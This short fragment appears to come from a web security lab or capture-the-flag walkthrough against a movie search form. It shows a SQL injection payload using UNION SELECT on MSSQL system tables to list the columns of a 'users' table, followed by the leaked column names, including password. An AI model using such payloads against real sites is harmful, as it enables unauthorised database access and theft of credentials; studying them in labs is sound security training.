 Search for a movie:
American' UNION select 1,name,3,4,5,6 from syscolumns WHERE  id = (SELECT id FROM sysobjects WHERE name = 'users')-- -
id
is_staff
password
username